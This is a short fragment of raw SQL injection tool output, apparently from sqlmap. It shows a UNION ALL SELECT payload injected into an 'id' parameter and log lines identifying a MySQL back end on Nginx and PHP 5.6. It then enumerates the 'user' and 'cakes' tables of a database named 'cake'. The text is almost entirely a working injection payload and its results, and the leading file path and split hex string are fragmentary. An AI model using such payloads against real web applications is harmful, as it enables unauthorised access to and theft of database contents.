 Payload: id=-6502' UNION ALL SELECT NULL,CONCAT(0x7178626a71,0x7743646346414
b73736478426645734567446​94c67664b6e5066554d585a704e5952465873765a49,0x7176626a71
),NULL-- XAIt
---
[14:34:55] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.11.5, PHP 5.6.27
back-end DBMS: MySQL >= 5.0.12
[14:34:55] [INFO] fetching tables for database: 'cake'
[14:34:55] [INFO] used SQL query returns 2 entries
[14:34:55] [INFO] retrieved: 'cakes'
[14:34:56] [INFO] retrieved: 'user'
Database: cake
[2 tables]
+-------+
| user  |
| cakes |
+-------+